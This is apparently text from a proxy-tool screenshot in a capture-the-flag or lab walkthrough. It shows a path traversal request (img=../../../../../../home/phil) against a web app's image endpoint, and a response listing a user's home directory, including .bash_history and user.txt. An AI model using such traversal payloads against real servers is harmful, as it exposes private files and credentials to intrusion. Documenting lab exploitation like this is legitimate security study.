 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/phil HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 02 Apr 2023 00:38:55 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .profile
12 user.txt
13